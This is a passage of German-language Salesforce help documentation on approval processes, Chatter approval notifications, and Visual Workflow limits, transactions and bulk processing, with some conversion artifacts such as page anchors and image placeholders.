# <span id="page-4738-1"></span>Was passiert, wenn Sie sich von Chatter-Genehmigungsanfragen abmelden?

Wenn für Ihre Organisation Genehmigungen in Chatter aktiviert ist, erhalten Sie Benachrichtigungen zu Genehmigungsanfragen standardmäßig per E-Mail und Chatter. Nachfolgend erfahren Sie, was passiert, wenn Sie sich von Chatter-Posts abmelden.

- **•** Wenn Sie sich während einer laufenden Genehmigung, der Sie zugewiesen sind, abmelden, erhalten Sie nur dann neue Benachrichtigungsposts, wenn Sie dem Genehmigungsdatensatz folgen.
- **•** Falls Sie dem Genehmigungsdatensatz folgen, werden Benachrichtigungsposts zum Datensatz mit nicht genehmigerbezogenem Inhalt angezeigt.
- **•** Die bereits erhaltenen Benachrichtigungsposts enthalten nicht genehmigerbezogene Inhalte.
- **•** Die Schaltflächen "Genehmigen" und "Ablehnen" werden aus vorhandenen Posts in Ihrem Feed ausgeblendet.

### SIEHE AUCH:

[Einstellungen für den Genehmigungsbenutzer](#page-4737-0) [Deaktivieren von Genehmigungsanfragen als Posts in Chatter](#page-4738-0)

# Genehmigungsprozesse - Terminologie

Für Genehmigungsprozesse in Salesforce wird folgende Terminologie verwendet:

### **Genehmigungsaktionen**

Eine Genehmigungsaktion erfolgt, wenn ein Schritt von allen erforderlichen Genehmigern genehmigt wird.

### **Genehmigungsprozess**

Ein Genehmigungsprozess automatisiert die Art und Weise der Genehmigung von Datensätzen in Salesforce. Ein Genehmigungsprozess gibt die einzelnen Genehmigungsschritte vor sowie die Personen, deren Genehmigung eingeholt werden muss. Außerdem ist die Vorgehensweise an jedem Punkt des Prozesses vorgegeben.

### **Genehmigungsanfrage**

Eine Genehmigungsanfrage ist eine E-Mail, eine Salesforce1- bzw. Lightning Experience-Benachrichtigung oder ein Chatter-Post, die bzw. der den Empfänger darüber informiert, dass ein Datensatz zur Genehmigung eingereicht und er um Genehmigung gebeten wurde.

### **Genehmigungsschritte**

Genehmigungsschritte definieren die Genehmigungskette für einen bestimmten Genehmigungsprozess. Jeder Schritt legt fest, welche Datensätze zu dem betreffenden Schritt vorrücken, wem Genehmigungsanfragen zugewiesen werden und ob die Delegierten der Genehmiger auf die Anfragen antworten können. Der erste Genehmigungsschritt gibt an, was passiert, wenn ein Datensatz nicht zu dem betreffenden Schritt vorrückt. Die nachfolgenden Schritte legen die weitere Vorgehensweise fest, falls ein Genehmiger die Anfrage ablehnt.

### **Zugeordneter Genehmiger**

Der zugeordnete Genehmiger ist der Benutzer, der für die Beantwortung einer Genehmigungsanfrage zuständig ist.

#### **Delegierter Genehmiger**

Ein delegierter Genehmiger ist ein Benutzer, der von einem zugeordneten Genehmiger als alternativer Ansprechpartner für Genehmigungsanfragen ernannt wurde.

#### **Antworten auf Genehmigungsanfragen per E-Mail**

Dank der Möglichkeit zum Antworten auf Genehmigungsanfragen per E-Mail können Benutzer durch Beantworten einer E-Mail-Benachrichtigung auf Genehmigungsanfragen reagieren.

#### **Aktionen beim ursprünglichen Einreichen**

Aktionen beim ursprünglichen Einreichen werden durchgeführt, wenn ein Benutzer einen Datensatz erstmals zur Genehmigung einreicht. Der Datensatz ist standardmäßig gesperrt.

#### **Aktionen für endgültige Genehmigung**

Aktionen für die endgültige Genehmigung werden durchgeführt, wenn alle erforderlichen Genehmigungen für einen Datensatz erteilt wurden.

### **Aktionen für endgültige Ablehnung**

Aktionen für die endgültige Ablehnung werden durchgeführt, wenn ein Genehmiger die Anfrage ablehnt und sie in den Status der endgültigen Ablehnung übergeht.

#### **Ausgehende Nachricht**

Eine ausgehende Nachricht sendet Informationen an den angegebenen Endpunkt, zum Beispiel einen externen Dienst. Ausgehende Nachrichten werden unter "Setup" konfiguriert. Die Konfiguration des externen Endpunkts und die Erstellung eines Listeners für die Nachrichten müssen über die SOAP-API erfolgen.

#### **Prozessinstanz**

Eine Prozessinstanz stellt eine Instanz eines Genehmigungsprozesses dar. Jedes Mal, wenn ein Datensatz zur Genehmigung eingereicht wird, wird eine neue Prozessinstanz erstellt.

Verfügbarkeit: Salesforce Classic und Lightning Experience

### **Prozessinstanz-Knoten**

Ein Prozessinstanz-Knoten stellt eine Instanz eines Genehmigungsschritts dar. Jedes Mal, wenn ein Datensatz einen Schritt in einem Genehmigungsprozess erreicht, wird ein neuer Prozessinstanz-Knoten erstellt. Es wird kein Prozessinstanz-Knoten erstellt, wenn der Datensatz die Schrittkriterien nicht erfüllt oder wenn die Genehmigungsprozessinstanz anderweitig ohne Erreichen dieses Schritts abgeschlossen wird.

### **Widerrufaktionen**

Widerrufaktionen werden durchgeführt, wenn eine gesendete Genehmigungsanfrage widerrufen wird. Der Datensatz ist standardmäßig entsperrt.

### **Datensatzsperre**

Die Datensatzsperre verhindert, dass die Benutzer einen Datensatz bearbeiten (unabhängig von Feldebenensicherheit und Freigabeeinstellungen). Salesforce sperrt standardmäßig Datensätze, deren Genehmigung aussteht. Lediglich Administratoren können gesperrte Datensätze bearbeiten.

SIEHE AUCH: [Genehmigungen](#page-4683-0)

<span id="page-4740-0"></span>[Automatisierte Aktionen](#page-4900-0) [Einrichten eines Genehmigungsprozesses](#page-4684-0)

# Visual Workflow

Mit Visual Workflow können Sie Geschäftsprozesse automatisieren, indem Sie Flows erstellen und an die richtigen Benutzer bzw. Systeme verteilen. Ein Flow ist eine Anwendung, die logische Operationen ausführen, mit der Salesforce-Datenbank interagieren, Apex-Klassen aufrufen und Daten von Benutzern erfassen kann. Flows können mit dem Cloud-Flow-Designer erstellt werden.

Flows können entweder Benutzerinteraktionen erfordern (wie bei einem Assistenten oder einer geführten Benutzeroberfläche für die Dateneingabe) oder eigenständig im Hintergrund ausgeführt werden (wie bei einem Vorgang, der Datensätze automatisch überträgt, wenn sich die Rolle eines Benutzers ändert).

### [Obergrenzen und Überlegungen für Visual Workflow](#page-4742-0)

Berücksichtigen Sie beim Entwerfen, Verwalten und Ausführen von Flows die Berechtigungen, die Obergrenzen für die Verwendung sowie Datenprobleme.

### [Erstellen eines Flows](#page-4761-0)

Nachdem Sie sich mit dem Prozess vertraut gemacht haben, den Sie automatisieren möchten, entwerfen Sie im Cloud-Flow-Designer einen Flow für diesen Prozess.

### [Verwalten von Flows](#page-4880-0)

Verwenden Sie die Flow-Detailseite, um beliebige Aktionen außer dem Entwerfen für Ihren Flow auszuführen – beispielsweise das Aktivieren eines Flows, das Testen des Flows oder das Anzeigen seiner Eigenschaften.

### [Verteilen des Flows](#page-4886-0)

Nachdem Sie eine Flow-Version erstellt und aktiviert haben, verteilen Sie sie an die Benutzer, damit sie von ihnen ausgeführt werden kann. Die jeweils richtige Verteilungsmethode richtet sich danach, an welche Benutzer der Flow verteilt werden soll: interne Benutzer, externe Benutzer, Systeme oder andere Organisationen.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### [Warum schlug mein Flow-Interview fehl?](#page-4892-0)

Ziehen Sie zur Behebung eines fehlgeschlagenen Flow-Interviews die Flow-Fehler-E-Mail heran. Sie können zur Identifizierung des Problems auch temporäre Bildschirmelemente oder Elemente vom Typ "E-Mail senden" einrichten.

#### [Flow-Interviews](#page-4896-0)

Ein Flow-Interview ist eine ausgeführte Instanz eines Flows. Ein Flow ist eine von Ihrem Administrator erstellte Anwendung, durch die Sie zu Eingaben aufgefordert werden und durch die entsprechend Ihrer Eingaben bestimmte Vorgänge in Salesforce ausgeführt werden.

[Visual Workflow – Terminologie](#page-4899-0)

#### SIEHE AUCH:

[Welches Automatisierungstool sollte ich verwenden?](#page-4603-0) [Bausteine von Flows](#page-4762-0)

# Was ist der Unterschied zwischen Workflow und Visual Workflow?

Ihre Namen sind zwar ähnlich, aber Workflow und Visual Workflow sind zwei getrennte Salesforce-Funktionen zur Automatisierung von Geschäftsprozessen.

### **Workflow**

In Workflow können Sie Workflow-Regeln einrichten. Eine Workflow-Regel legt fest, welche Arten von Datensatzänderungen oder Datensatzhinzufügungen bestimmte Workflow-Aktionen, wie beispielsweise das Senden von E-Mail-Benachrichtigungen und das Aktualisieren von Datensatzfeldern, auslösen.

Workflow-Regeln und -Aktionen sind einem bestimmten Objekt zugeordnet (objektübergreifende Vorgänge sind nur beim Aktualisieren von Feldern in verknüpften Masterdatensätzen möglich).

### **Visual Workflow**

In Visual Workflow können Sie Flows erstellen, die durch Benutzer und nicht durch Ereignisse ausgelöst werden. Anders als in Workflow, wo Regeln und Aktionen immer im Hintergrund ausgeführt werden, stehen in Visual Workflow Bildschirme zum Anzeigen und Zusammenstellen von Informationen über den Benutzer zur Verfügung, der den Flow ausführt.



Anmerkung: Sie können jedoch an einem Pilotprogramm teilnehmen, das es Workflowregeln ermöglicht, Flows im Hintergrund auszuführen. Der Prozessgenerator hat die Flow-Auslöser-Workflow-Aktionen abgelöst, die zuvor in einem Pilotprogramm verfügbar waren. Organisationen, die Flow-Auslöser-Workflow-Aktionen verwenden, können diese weiterhin erstellen und bearbeiten, aber für neue Organisationen sind Flow-Auslöser-Workflow-Aktionen nicht verfügbar.

Flows sind nicht an ein bestimmtes Objekt gebunden. Mit Flows können Datensätze für mehrere Objekte nachgeschlagen, erstellt, aktualisiert und gelöscht werden.

Falls Sie sich fragen, worauf sich "Visual" in Visual Workflow bezieht: auf die Möglichkeit, Flows mithilfe des Cloud-Flow-Designers visuell zu erstellen. Auf der Benutzeroberfläche können Sie durch Ziehen und Ablegen Flows erstellen, ohne Code schreiben zu müssen.

SIEHE AUCH:

[Welches Automatisierungstool sollte ich verwenden?](#page-4603-0) **[Workflow](#page-4657-0)** [Visual Workflow](#page-4740-0)

# <span id="page-4742-0"></span>Obergrenzen und Überlegungen für Visual Workflow

Berücksichtigen Sie beim Entwerfen, Verwalten und Ausführen von Flows die Berechtigungen, die Obergrenzen für die Verwendung sowie Datenprobleme.

### [Obergrenzen für Visual Workflow](#page-4742-1) Beachten Sie bei der Verwendung von Visual Workflow die Flow-Einschränkungen und Apex-Obergrenzen.

[Überlegungen zum Entwerfen von Flows](#page-4750-0) Beachten Sie beim Entwerfen von Flows bestimmte Richtlinien.

[Überlegungen zum Verwalten von Flows](#page-4758-0)

Berücksichtigen Sie beim Verwalten von Flows die für die Administration und Aktivierung geltenden Obergrenzen.

[Überlegungen zum Ausführen von Flows](#page-4760-0)

Beachten Sie beim Ausführen oder Testen eines Flows bestimmte Obergrenzen und Richtlinien.

# [Barrierefreier Zugriff auf Flows](#page-4761-1)

Visual Workflow entspricht den 508-Richtlinien mit einigen Ausnahmen.

# <span id="page-4742-1"></span>SIEHE AUCH:

[Cloud-Flow-Designer](#page-4763-0)

# Obergrenzen für Visual Workflow

Beachten Sie bei der Verwendung von Visual Workflow die Flow-Einschränkungen und Apex-Obergrenzen.



# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# [Flows betreffende Apex-Obergrenzen](#page-4743-0)

Salesforce erzwingt strenge Obergrenzen, um sicherzustellen, dass unkontrollierte Flows gemeinsame Ressourcen in der Mandantenumgebung nicht alleine nutzen. Obergrenzen pro Transaktion, die von Apex erzwungen werden, regulieren Flows. Wenn ein Element dazu führt, dass die Transaktion Obergrenzen überschreitet, macht das System die gesamte Transaktion rückgängig. Die Transaktion wird selbst dann rückgängig gemacht, wenn das Element über einen definierten Fehlerkonnektor-Pfad verfügt.

AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### [Flows in Transaktionen](#page-4744-0)

Jedes Flow-Interview wird im Kontext einer Transaktion ausgeführt. Eine Transaktion stellt eine Menge an Vorgängen dar, die als eine einzige Einheit ausgeführt werden. Eine Transaktion kann beispielsweise zusätzlich zu einem Flow-Interview Apex-Auslöser und Eskalationsregeln ausführen. Wenn ein Interview in einer Transaktion fehlschlägt, werden alle Interviews in der Transaktion sowie alle anderen von der Transaktion ausgeführten Aktionen wiederhergestellt. Die Transaktion wiederholt keinen der Vorgänge, auch nicht das Flow-Interview.

### [Flow-Massenverarbeitung in Transaktionen](#page-4746-0)

Programmierer können ihren eigenen Code so entwerfen, dass ähnliche Aktionen zusammen in einem Batch ausgeführt werden. Beispielsweise in einem Vorgang zum Erstellen von 50 Datensätzen anstelle von 50 separaten Vorgängen, bei denen jeweils ein Datensatz erstellt wird. Dieser Prozess wird Massenverarbeitung genannt und damit können bei Ihrer Transaktion Obergrenzen vermieden werden. Wenn Sie mit Flows arbeiten, müssen Sie gar nicht über die Massenverarbeitung nachdenken. Bei Flow-Interviews werden Aktionen automatisch für Sie in Massenvorgängen verarbeitet.

### SIEHE AUCH:

<span id="page-4743-0"></span>[Visual Workflow](#page-4740-0) [Obergrenzen und Überlegungen für Visual Workflow](#page-4742-0)

# Flows betreffende Apex-Obergrenzen

Salesforce erzwingt strenge Obergrenzen, um sicherzustellen, dass unkontrollierte Flows gemeinsame Ressourcen in der Mandantenumgebung nicht alleine nutzen. Obergrenzen pro Transaktion, die von Apex erzwungen werden, regulieren Flows. Wenn ein Element dazu führt, dass die Transaktion Obergrenzen überschreitet, macht das System die gesamte Transaktion rückgängig. Die Transaktion wird selbst dann rückgängig gemacht, wenn das Element über einen definierten Fehlerkonnektor-Pfad verfügt.



# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited aloper** Edition



<sup>1</sup> Automatisch gestartete Flows sind Bestandteil der größeren Transaktion, über die sie gestartet wurden. Über einen Prozess gestartete Flows werden beispielsweise mit den Prozessaktionen als Teil der größeren Transaktion ausgeführt. Flows mit Bildschirmelementen können sich über mehrere Transaktionen erstrecken. Eine neue Transaktion beginnt immer dann, wenn der Benutzer auf **Weiter** klickt. Flows mit Warteelementen erstrecken sich über mehrere Transaktionen. Eine Transaktion wird beendet, sobald ein Flow-Interview damit beginnt, auf ein Ereignis zu warten. Wenn das Flow-Interview fortgesetzt wird, beginnt eine neue Transaktion. Alle Vorgänge nach dem Warteelement werden im Rahmen einer Batch-Transaktion ausgeführt, die weitere fortgesetzte Interviews beinhaltet.

SIEHE AUCH:

<span id="page-4744-0"></span>Apex-Entwicklerhandbuch[: Execution Governors and Limits \(Obergrenzen für die Ausführung\)](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_gov_limits.htm) [Obergrenzen für Visual Workflow](#page-4742-1)

# Flows in Transaktionen

Jedes Flow-Interview wird im Kontext einer Transaktion ausgeführt. Eine Transaktion stellt eine Menge an Vorgängen dar, die als eine einzige Einheit ausgeführt werden. Eine Transaktion kann beispielsweise zusätzlich zu einem Flow-Interview Apex-Auslöser und Eskalationsregeln ausführen. Wenn ein Interview in einer Transaktion fehlschlägt, werden alle Interviews in der Transaktion sowie alle anderen von der Transaktion ausgeführten Aktionen wiederhergestellt. Die Transaktion wiederholt keinen der Vorgänge, auch nicht das Flow-Interview.

Bei jeder Transaktion werden von Salesforce Obergrenzen erzwungen, um zu verhindern, dass gemeinsam verwendete Ressourcen verbraucht werden. Da mehrere Salesforce-Organisationen gemeinsam dieselben Ressourcen verwenden, wird von Salesforce verhindert, dass eine Organisation alle Ressourcen aufbraucht und für die anderen Organisationen keine Ressourcen mehr verfügbar sind. Dies ähnelt einem Mehrfamilienhaus, indem alle Mieter über einen Wasserspeicher versorgt werden. Wenn Ihr Nachbar das gesamte Wasser verbraucht, können Sie nicht duschen. (Das ist banal, aber Sie verstehen hoffentlich das Prinzip.) Mit Obergrenzen pro Transaktion soll verhindert werden, dass dies geschieht.

### [Wann beginnt die Transaktion eines Flows?](#page-4744-1)

In Abhängigkeit davon, die der Flow verteilt wurde, beginnt eine Transaktion, die einen Flow für dieses Interview ausführt, auf unterschiedliche Weise.

### [Wann endet die Transaktion eines Flows?](#page-4745-0)

Wann eine Transaktion endet, hängt davon ab, ob der Flow bestimmte Elemente enthält und ob er ursprünglich gestartet wurde, weil ein Datensatz geändert wurde.

### <span id="page-4744-1"></span>SIEHE AUCH:

[Flow-Massenverarbeitung in Transaktionen](#page-4746-0)

Wann beginnt die Transaktion eines Flows?

In Abhängigkeit davon, die der Flow verteilt wurde, beginnt eine Transaktion, die einen Flow für dieses Interview ausführt, auf unterschiedliche Weise.



<sup>1</sup>Dies gilt auch, wenn der Flow über eine Workflow-Regel verteilt wird. Der Prozessgenerator hat die Flow-Auslöser-Workflow-Aktionen abgelöst, die zuvor in einem Pilotprogramm verfügbar waren. Organisationen, die Flow-Auslöser-Workflow-Aktionen verwenden, können diese weiterhin erstellen und bearbeiten, aber für neue Organisationen sind Flow-Auslöser-Workflow-Aktionen nicht verfügbar.

<span id="page-4745-0"></span>Anmerkung: Wenn ein Bildschirm- oder Warteelement ausgeführt wird, wird die vorhandene Transaktion beendet und eine neue beginnt.

### Wann endet die Transaktion eines Flows?

Wann eine Transaktion endet, hängt davon ab, ob der Flow bestimmte Elemente enthält und ob er ursprünglich gestartet wurde, weil ein Datensatz geändert wurde.

Die Transaktion endet zu folgendem Zeitpunkt:

- **•** Ein Bildschirm- oder Warteelement wird ausgeführt.
- **•** Die Ausführungsreihenfolge wurde abgeschlossen wenn der Flow beim Erstellen oder Aktualisieren eines Datensatzes ausgelöst wurde.
- **•** Alle Interviews in der Transaktion wurden abgeschlossen.

Tipp: Wenn Sie der Meinung sind, dass für das Interview eines Flows wahrscheinlich die Obergrenzen innerhalb der Transaktion erreicht werden, sollten Sie ein Warteelement oder ein Bildschirmelement hinzufügen.

Wenn das Interview eine von vielen Aktionen ist, die in einer gegebenen Transaktion ausgeführt werden, werden die Obergrenzen der Transaktion von diesem Interview gemeinsam mit den anderen Vorgängen verwendet.



Beispiel: Sie aktualisieren 100 Kundenvorgänge über den Data Loader. Aufgrund der Ausführungsreihenfolge in einer Transaktion und der Anpassungen in Ihrer Organisation geschieht Folgendes.



<span id="page-4746-0"></span>SIEHE AUCH:

Apex-Entwicklerhandbuch[: Auslöser und Ausführungsreihenfolge](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_triggers_order_of_execution.htm)

# Flow-Massenverarbeitung in Transaktionen

Programmierer können ihren eigenen Code so entwerfen, dass ähnliche Aktionen zusammen in einem Batch ausgeführt werden. Beispielsweise in einem Vorgang zum Erstellen von 50 Datensätzen anstelle von 50 separaten Vorgängen, bei denen jeweils ein Datensatz erstellt wird. Dieser Prozess wird Massenverarbeitung genannt und damit können bei Ihrer Transaktion Obergrenzen vermieden werden. Wenn Sie mit Flows arbeiten, müssen Sie gar nicht über die Massenverarbeitung nachdenken. Bei Flow-Interviews werden Aktionen automatisch für Sie in Massenvorgängen verarbeitet.

### [Wie funktioniert die Flow-Massenverarbeitung?](#page-4747-0)

Für Interview-Vorgänge werden nur Massenverarbeitungen vorgenommen, wenn sie im selben Element ausgeführt werden. Das bedeutet, dass alle Interviews demselben Flow zugeordnet sein müssen.

#### [Welche Flow-Elemente können in Massenvorgängen verarbeitet werden?](#page-4747-1)

Flows können ein beliebiges Element in Massenvorgängen verarbeiten, das eine DML-Anweisung oder SOQL-Abfrage oder andere Aktionen außerhalb des Flows wie das Senden einer E-Mail ausführt.

### [Beispiel für die Flow-Massenverarbeitung](#page-4748-0)

In diesem Beispiel wird die Massenverarbeitung von Vorgängen für einen Flow veranschaulicht, wenn 100 Kundenvorgänge über den Data Loader aktualisiert werden.

#### SIEHE AUCH:

<span id="page-4747-0"></span>[Flows in Transaktionen](#page-4744-0)

### Wie funktioniert die Flow-Massenverarbeitung?

Für Interview-Vorgänge werden nur Massenverarbeitungen vorgenommen, wenn sie im selben Element ausgeführt werden. Das bedeutet, dass alle Interviews demselben Flow zugeordnet sein müssen.

